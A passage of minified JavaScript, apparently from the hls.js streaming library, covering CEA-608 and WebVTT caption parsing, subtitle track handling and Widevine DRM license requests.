r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,this.logger.log(gt.INFO,"Special char '"+vt(n)+"' in channel "+r),i=[n]}else e>=32&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var s=_t(i);this.logger.log(gt.DEBUG,"Char codes =  "+s.join(",")),Dt(e,t,this.cmdHistory)}return i},t.parseBackgroundAttributes=function(e,t){var r;if(!((16===e||24===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=45&&t<=47))return!1;var i={};16===e||24===e?(r=Math.floor((t-32)/2),i.background=Et[r],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0));var a=e<=23?1:2;return this.channels[a].setBkgData(i),Dt(e,t,this.cmdHistory),!0},t.reset=function(){for(var e=0;e<Object.keys(this.channels).length;e++){var t=this.channels[e];t&&t.reset()}this.cmdHistory={a:null,b:null}},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++){var r=this.channels[t];r&&r.cueSplitAtTime(e)}},e}(),It=function(){function e(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t.reset=function(){this.cueRanges=[]},e}(),Pt=function(e,t,r){return e.substr(r||0,t.length)===t},xt=function(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()},Mt={parse:function(e,t,r,i,a,n){var s,o=Object(Fe.b)(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",u=0,c=0,h=0,f=[],g=!0,p=!1,v=new ht;v.oncue=function(e){var t=r[i],a=r.ccOffset;t&&t.new&&(void 0!==c?a=r.ccOffset=t.start:function(e,t,r){var i=e[t],a=e[i.prevCC];if(!a||!a.new&&i.new)return e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)e.ccOffset+=i.start-a.start,i.new=!1,a=e[(i=a).prevCC];e.presentationOffset=r}(r,i,h)),h&&(a=h-r.presentationOffset),p&&(e.startTime+=a-c,e.endTime+=a-c),e.id=xt(e.startTime.toString())+xt(e.endTime.toString())+xt(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),e.endTime>0&&f.push(e)},v.onparsingerror=function(e){s=e},v.onflush=function(){s&&n?n(s):a(f)},o.forEach((function(e){if(g){if(Pt(e,"X-TIMESTAMP-MAP=")){g=!1,p=!0,e.substr(16).split(",").forEach((function(e){Pt(e,"LOCAL:")?d=e.substr(6):Pt(e,"MPEGTS:")&&(u=parseInt(e.substr(7)))}));try{t+(9e4*r[i].start||0)<0&&(t+=8589934592),u-=t,c=function(e){var t=parseInt(e.substr(-3)),r=parseInt(e.substr(-6,2)),i=parseInt(e.substr(-9,2)),a=e.length>9?parseInt(e.substr(0,e.indexOf(":"))):0;if(!(Object(l.a)(t)&&Object(l.a)(r)&&Object(l.a)(i)&&Object(l.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,t+=6e4*i,t+=36e5*a}(d)/1e3,h=u/9e4}catch(e){p=!1,s=e}return}""===e&&(g=!1)}v.parse(e+"\n")})),v.flush()}};function Ft(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ut(e,t){return e&&e.label===t.name&&!(e.textTrack1||e.textTrack2)}var Nt=function(e){var t,r;function i(t){var r;if((r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_USERDATA,d.a.FRAG_DECRYPTED,d.a.MANIFEST_LOADING,d.a.MANIFEST_LOADED,d.a.FRAG_LOADED,d.a.INIT_PTS_FOUND)||this).media=null,r.config=void 0,r.enabled=!0,r.Cues=void 0,r.textTracks=[],r.tracks=[],r.initPTS=[],r.unparsedVttFrags=[],r.captionsTracks={},r.nonNativeCaptionsTracks={},r.captionsProperties=void 0,r.cea608Parser1=void 0,r.cea608Parser2=void 0,r.lastSn=-1,r.prevCC=-1,r.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},r.hls=t,r.config=t.config,r.Cues=t.config.cueHandler,r.captionsProperties={textTrack1:{label:r.config.captionsTextTrack1Label,languageCode:r.config.captionsTextTrack1LanguageCode},textTrack2:{label:r.config.captionsTextTrack2Label,languageCode:r.config.captionsTextTrack2LanguageCode},textTrack3:{label:r.config.captionsTextTrack3Label,languageCode:r.config.captionsTextTrack3LanguageCode},textTrack4:{label:r.config.captionsTextTrack4Label,languageCode:r.config.captionsTextTrack4LanguageCode}},r.config.enableCEA708Captions){var i=new It(Ft(r),"textTrack1"),a=new It(Ft(r),"textTrack2"),n=new It(Ft(r),"textTrack3"),s=new It(Ft(r),"textTrack4");r.cea608Parser1=new Ct(1,i,a),r.cea608Parser2=new Ct(3,n,s)}return r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.addCues=function(e,t,r,i,a){for(var n,s,o,l,u=!1,c=a.length;c--;){var h=a[c],f=(n=h[0],s=h[1],o=t,l=r,Math.min(s,l)-Math.max(n,o));if(f>=0&&(h[0]=Math.min(h[0],t),h[1]=Math.max(h[1],r),u=!0,f/(r-t)>.5))return}if(u||a.push([t,r]),this.config.renderTextTracksNatively)this.Cues.newCue(this.captionsTracks[e],t,r,i);else{var g=this.Cues.newCue(null,t,r,i);this.hls.trigger(d.a.CUES_PARSED,{type:"captions",cues:g,track:e})}},a.onInitPtsFound=function(e){var t=this,r=e.frag,i=e.id,a=e.initPTS,n=this.unparsedVttFrags;"main"===i&&(this.initPTS[r.cc]=a),n.length&&(this.unparsedVttFrags=[],n.forEach((function(e){t.onFragLoaded(e)})))},a.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},a.createCaptionsTrack=function(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)},a.createNativeTrack=function(e){if(!this.captionsTracks[e]){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,a=t[e],n=a.label,s=a.languageCode,o=this.getExistingTrack(e);if(o)r[e]=o,Ne(r[e]),Ue(r[e],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[e]=!0,r[e]=l)}}},a.createNonNativeTrack=function(e){if(!this.nonNativeCaptionsTracks[e]){var t=this.captionsProperties[e];if(t){var r={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=r,this.hls.trigger(d.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},a.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},a.destroy=function(){e.prototype.destroy.call(this)},a.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},a.onMediaDetaching=function(){var e=this.captionsTracks;Object.keys(e).forEach((function(t){Ne(e[t]),delete e[t]})),this.nonNativeCaptionsTracks={}},a.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={}},a._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)Ne(t[r])}},a.onManifestLoaded=function(e){var t=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset()),this.config.enableWebVTT){var r=e.subtitles||[],i=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=e.subtitles||[],this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:[];this.tracks.forEach((function(e,r){var i;if(r<a.length){for(var n=null,s=0;s<a.length;s++)if(Ut(a[s],e)){n=a[s];break}n&&(i=n)}i||(i=t.createTextTrack("subtitles",e.name,e.lang)),e.default?i.mode=t.hls.subtitleDisplay?"showing":"hidden":i.mode="disabled",t.textTracks.push(i)}))}else if(!i&&this.tracks&&this.tracks.length){var n=this.tracks.map((function(e){return{label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}}));this.hls.trigger(d.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:n})}}this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(e){var r=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(r){var i="textTrack"+r[1],a=t.captionsProperties[i];a&&(a.label=e.name,e.lang&&(a.languageCode=e.lang),a.media=e)}}))},a.onFragLoaded=function(e){var t=e.frag,r=e.payload,i=this.cea608Parser1,a=this.cea608Parser2,n=this.initPTS,s=this.lastSn,o=this.unparsedVttFrags;if("main"===t.type){var u=t.sn;t.sn!==s+1&&i&&a&&(i.reset(),a.reset()),this.lastSn=u}else if("subtitle"===t.type)if(r.byteLength){if(!Object(l.a)(n[t.cc]))return o.push(e),void(n.length&&this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var c=t.decryptdata;null!=c&&null!=c.key&&"AES-128"===c.method||this._parseVTTs(t,r)}else this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},a._parseVTTs=function(e,t){var r=this,i=this.hls,a=this.prevCC,n=this.textTracks,s=this.vttCCs;s[e.cc]||(s[e.cc]={start:e.start,prevCC:a,new:!0},this.prevCC=e.cc),Mt.parse(t,this.initPTS[e.cc],s,e.cc,(function(t){if(r.config.renderTextTracksNatively){var a=n[e.level];if("disabled"===a.mode)return void i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e});t.forEach((function(e){if(!a.cues.getCueById(e.id))try{if(a.addCue(e),!a.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){u.b.debug("Failed occurred on adding cues: "+r);var t=new window.TextTrackCue(e.startTime,e.endTime,e.text);t.id=e.id,a.addCue(t)}}))}else{var s=r.tracks[e.level].default?"default":"subtitles"+e.level;i.trigger(d.a.CUES_PARSED,{type:"subtitles",cues:t,track:s})}i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})}),(function(t){u.b.log("Failed to parse VTT cue: "+t),i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})}))},a.onFragDecrypted=function(e){var t=e.frag,r=e.payload;if("subtitle"===t.type){if(!Object(l.a)(this.initPTS[t.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(t,r)}},a.onFragParsingUserdata=function(e){var t=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&t&&r)for(var i=0;i<e.samples.length;i++){var a=e.samples[i].bytes;if(a){var n=this.extractCea608Data(a);t.addData(e.samples[i].pts,n[0]),r.addData(e.samples[i].pts,n[1])}}},a.extractCea608Data=function(e){for(var t=31&e[0],r=2,i=[[],[]],a=0;a<t;a++){var n=e[r++],s=127&e[r++],o=127&e[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},i}(h);function Bt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Gt(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"===i.kind&&i.label&&t.push(e[r])}return t}var Kt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADED,d.a.SUBTITLE_TRACK_LOADED)||this).tracks=[],r.trackId=-1,r.media=null,r.stopped=!0,r.subtitleDisplay=!0,r.queuedDefaultTrack=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){h.prototype.destroy.call(this)},o.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(Object(l.a)(this.queuedDefaultTrack)&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=null),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval((function(){t.trackChangeListener()}),500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},o.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),Object(l.a)(this.subtitleTrack)&&(this.queuedDefaultTrack=this.subtitleTrack),Gt(this.media.textTracks).forEach((function(e){Ne(e)})),this.subtitleTrack=-1,this.media=null)},o.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.hls.trigger(d.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach((function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)}))},o.onSubtitleTrackLoaded=function(e){var t=this,r=e.id,i=e.details,a=this.trackId,n=this.tracks,s=n[a];if(r>=n.length||r!==a||!s||this.stopped)this._clearReloadTimer();else if(u.b.log("subtitle track "+r+" loaded"),i.live){var o=ae(s.details,i,e.stats.trequest);u.b.log("Reloading live subtitle playlist in "+o+"ms"),this.timer=setTimeout((function(){t._loadCurrentTrack()}),o)}else this._clearReloadTimer()},o.startLoad=function(){this.stopped=!1,this._loadCurrentTrack()},o.stopLoad=function(){this.stopped=!0,this._clearReloadTimer()},o._clearReloadTimer=function(){this.timer&&(clearTimeout(this.timer),this.timer=null)},o._loadCurrentTrack=function(){var e=this.trackId,t=this.tracks,r=this.hls,i=t[e];e<0||!i||i.details&&!i.details.live||(u.b.log("Loading subtitle track "+e),r.trigger(d.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))},o._toggleTrackModes=function(e){var t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=Gt(t.textTracks);if(-1===e)[].slice.call(a).forEach((function(e){e.mode="disabled"}));else{var n=a[i];n&&(n.mode="disabled")}var s=a[e];s&&(s.mode=r?"showing":"hidden")}},o._setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;!Object(l.a)(e)||e<-1||e>=r.length||(this.trackId=e,u.b.log("Switching to subtitle track "+e),t.trigger(d.a.SUBTITLE_TRACK_SWITCH,{id:e}),this._loadCurrentTrack())},o._onTextTracksChanged=function(){if(this.media&&this.hls.config.renderTextTracksNatively){for(var e=-1,t=Gt(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},a=i,(n=[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this._setSubtitleTrackInternal(e))}}])&&Bt(a.prototype,n),s&&Bt(a,s),i}(h),jt=r(7);var Ht,Vt=window.performance,Yt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.ERROR,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.SUBTITLE_TRACKS_UPDATED,d.a.SUBTITLE_TRACK_SWITCH,d.a.SUBTITLE_TRACK_LOADED,d.a.SUBTITLE_FRAG_PROCESSED,d.a.LEVEL_UPDATED)||this).fragmentTracker=r,i.config=t.config,i.state=pe,i.tracks=[],i.tracksBuffered=[],i.currentTrackId=-1,i.decrypter=new jt.a(t,t.config),i.lastAVStart=0,i._onMediaSeeking=i.onMediaSeeking.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i)),i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onSubtitleFragProcessed=function(e){var t=e.frag,r=e.success;if(this.fragPrevious=t,this.state=me,r){var i=this.tracksBuffered[this.currentTrackId];if(i){for(var a,n=t.start,s=0;s<i.length;s++)if(n>=i[s].start&&n<=i[s].end){a=i[s];break}var o=t.start+t.duration;a?a.end=o:(a={start:n,end:o},i.push(a))}}},a.onMediaAttached=function(e){var t=e.media;this.media=t,t.addEventListener("seeking",this._onMediaSeeking),this.state=me},a.onMediaDetaching=function(){var e=this;this.media&&(this.media.removeEventListener("seeking",this._onMediaSeeking),this.fragmentTracker.removeAllFragments(),this.currentTrackId=-1,this.tracks.forEach((function(t){e.tracksBuffered[t.id]=[]})),this.media=null,this.state=pe)},a.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=me)},a.onSubtitleTracksUpdated=function(e){var t=this;u.b.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach((function(e){t.tracksBuffered[e.id]=[]}))},a.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&this.tracks.length&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},a.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details,i=this.currentTrackId,a=this.tracks,n=a[i];t>=a.length||t!==i||!n||(r.live&&function(e,t,r){void 0===r&&(r=0);var i=-1;ie(e,t,(function(e,t,r){t.start=e.start,i=r}));var a=t.fragments;if(i<0)a.forEach((function(e){e.start+=r}));else for(var n=i+1;n<a.length;n++)a[n].start=a[n-1].start+a[n-1].duration}(n.details,r,this.lastAVStart),n.details=r,this.setInterval(500))},a.onKeyLoaded=function(){this.state===be&&(this.state=me)},a.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===Te&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&e.payload.byteLength>0&&r&&r.key&&"AES-128"===r.method){var n=Vt.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,(function(e){var t=Vt.now();a.trigger(d.a.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})}))}},a.onLevelUpdated=function(e){var t=e.details.fragments;this.lastAVStart=t.length?t[0].start:0},a.doTick=function(){if(this.media)switch(this.state){case me:var e=this.config,t=this.currentTrackId,r=this.fragmentTracker,i=this.media,a=this.tracks;if(!a||!a[t]||!a[t].details)break;var n,s=e.maxBufferHole,o=e.maxFragLookUpTolerance,l=Math.min(e.maxBufferLength,e.maxMaxBufferLength),c=H.bufferedInfo(this._getBuffered(),i.currentTime,s),h=c.end,f=c.len,g=a[t].details,p=g.fragments,v=p.length,m=p[v-1].start+p[v-1].duration;if(f>l)return;var y=this.fragPrevious;h<m?(y&&g.hasProgramDateTime&&(n=le(p,y.endProgramDateTime,o)),n||(n=de(y,p,h,o))):n=p[v-1],n&&n.encrypted?(u.b.log("Loading key for "+n.sn),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:n})):n&&r.getState(n)===U&&(this.fragCurrent=n,this.state=Te,this.hls.trigger(d.a.FRAG_LOADING,{frag:n}))}else this.state=me},a.stopLoad=function(){this.lastAVStart=0,e.prototype.stopLoad.call(this)},a._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},a.onMediaSeeking=function(){this.fragPrevious=null},i}(Oe);!function(e){e.WIDEVINE="com.widevine.alpha",e.PLAYREADY="com.microsoft.playready"}(Ht||(Ht={}));var Wt="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;function qt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHED,d.a.MANIFEST_PARSED)||this)._widevineLicenseUrl=void 0,r._licenseXhrSetup=void 0,r._emeEnabled=void 0,r._requestMediaKeySystemAccess=void 0,r._drmSystemOptions=void 0,r._config=void 0,r._mediaKeysList=[],r._media=null,r._hasSetMediaKeys=!1,r._requestLicenseFailureCount=0,r.mediaKeysPromise=null,r._onMediaEncrypted=function(e){if(u.b.log('Media is encrypted using "'+e.initDataType+'" init data type'),!r.mediaKeysPromise)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var t=function(t){r._media&&(r._attemptSetMediaKeys(t),r._generateRequestWithPreferredKeySession(e.initDataType,e.initData))};r.mediaKeysPromise.then(t).catch(t)},r._config=t.config,r._widevineLicenseUrl=r._config.widevineLicenseUrl,r._licenseXhrSetup=r._config.licenseXhrSetup,r._emeEnabled=r._config.emeEnabled,r._requestMediaKeySystemAccess=r._config.requestMediaKeySystemAccessFunc,r._drmSystemOptions=t.config.drmSystemOptions,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.getLicenseServerUrl=function(e){switch(e){case Ht.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+e+'"')},l._attemptKeySystemAccess=function(e,t,r){var i=this,a=function(e,t,r,i){switch(e){case Ht.WIDEVINE:return function(e,t,r){var i={audioCapabilities:[],videoCapabilities:[]};return e.forEach((function(e){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+e+'"',robustness:r.audioRobustness||""})})),t.forEach((function(e){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"',robustness:r.videoRobustness||""})})),[i]}(t,r,i);default:throw new Error("Unknown key-system: "+e)}}(e,t,r,this._drmSystemOptions);u.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(e,a);this.mediaKeysPromise=n.then((function(t){return i._onMediaKeySystemAccessObtained(e,t)})),n.catch((function(t){u.b.error('Failed to obtain key-system "'+e+'" access:',t)}))},l._onMediaKeySystemAccessObtained=function(e,t){var r=this;u.b.log('Access for key-system "'+e+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:t,mediaKeySystemDomain:e};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return t.createMediaKeys()})).then((function(t){return i.mediaKeys=t,u.b.log('Media-keys created for key-system "'+e+'"'),r._onMediaKeysCreated(),t}));return a.catch((function(e){u.b.error("Failed to create media-keys:",e)})),a},l._onMediaKeysCreated=function(){var e=this;this._mediaKeysList.forEach((function(t){t.mediaKeysSession||(t.mediaKeysSession=t.mediaKeys.createSession(),e._onNewMediaKeySession(t.mediaKeysSession))}))},l._onNewMediaKeySession=function(e){var t=this;u.b.log("New key-system session "+e.sessionId),e.addEventListener("message",(function(r){t._onKeySessionMessage(e,r.message)}),!1)},l._onKeySessionMessage=function(e,t){u.b.log("Got EME message event, creating license request"),this._requestLicense(t,(function(t){u.b.log("Received license data (length: "+(t?t.byteLength:t)+"), updating key-session"),e.update(t)}))},l._attemptSetMediaKeys=function(e){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},l._generateRequestWithPreferredKeySession=function(e,t){var r=this,i=this._mediaKeysList[0];if(!i)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)u.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return u.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!t)return u.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});u.b.log('Generating key-session request for "'+e+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(e,t).then((function(){u.b.debug("Key-session generation succeeded")})).catch((function(e){u.b.error("Error generating key-session request:",e),r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},l._createLicenseXhr=function(e,t,r){var i=new XMLHttpRequest,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){throw new Error("issue setting up KeySystem license XHR "+e)}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},l._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),"arraybuffer"!==e.responseType&&u.b.warn("xhr response type was not set to the expected arraybuffer for license request"),i(e.response);else{if(u.b.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var a=3-this._requestLicenseFailureCount+1;u.b.warn("Retrying license request, "+a+" attempts left"),this._requestLicense(r,i)}}},l._generateLicenseRequestChallenge=function(e,t){switch(e.mediaKeySystemDomain){case Ht.WIDEVINE:return t}throw new Error("unsupported key-system: "+e.mediaKeySystemDomain)},l._requestLicense=function(e,t){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.b.log("Sending license request to URL: "+i);var n=this._generateLicenseRequestChallenge(r,e);a.send(n)}catch(e){u.b.error("Failure requesting DRM license: "+e),this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},l.onMediaAttached=function(e){if(this._emeEnabled){var t=e.media;this._media=t,t.addEventListener("encrypted",this._onMediaEncrypted)}},l.onMediaDetached=function(){var e=this._media,t=this._mediaKeysList;e&&(e.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(t.map((function(e){if(e.mediaKeysSession)return e.mediaKeysSession.close().catch((function(){}))}))).then((function(){return e.setMediaKeys(null)})).catch((function(){})))},l.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map((function(e){return e.audioCodec})),r=e.levels.map((function(e){return e.videoCodec}));this._attemptKeySystemAccess(Ht.WIDEVINE,t,r)}},a=i,(n=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&qt(a.prototype,n),s&&qt(a,s),i}(h);function zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function Qt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(r),!0).forEach((function(t){$t(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function $t(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Jt=Qt(Qt({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 